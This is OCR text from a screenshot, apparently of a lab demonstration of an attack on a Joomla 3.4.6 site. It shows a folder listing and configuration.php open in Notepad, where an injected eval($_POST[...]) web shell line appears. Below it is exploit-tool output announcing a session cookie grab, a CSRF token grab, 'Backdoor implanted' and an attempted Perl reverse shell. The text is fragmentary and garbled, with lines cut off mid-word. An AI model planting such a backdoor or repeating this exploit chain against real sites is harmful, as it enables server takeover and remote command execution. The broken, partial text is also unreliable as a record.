 此电脑 › 本地磁盘 (D:) › phpstudy_pro › WWW › Joomla_3.4.6
搜索"Joomla_3.4.6"
奇葩编码解密加密
名称 修改日期 类型 大小
cli 2019-10-10 14:40 文件夹
components
images
includes
language
layouts
libraries
logs
media
modules
plugins
templates
tmp
configuration.php
htaccess.txt
index.php
joomla.xml
LICENSE.txt
README.txt
robots.txt.dist
web.config.txt
1 个项目 2.06 KB
configuration.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
W\\Joomla_3.4.6/logs';
W\\Joomla_3.4.6/tmp';
clppxegutxrjhog'])) eval($_POST['vchvnalfdvnrrogormraprcrclduahcmjsyclppxegutxrjhog']);if(isset($_POST
Unix (LF) 第 61 行，第 137
] Vulnerable□[0m
] Getting Session Cookie ..□[0m
] Getting CSRF Token ..□[0m
] Sending request ..□[0m
] Backdoor implanted, eval your c
rdqkkjrcqirxvbfichgpcsnjlzbjzoayv
] Now it's time to reverse, trying with a system + perl□[0m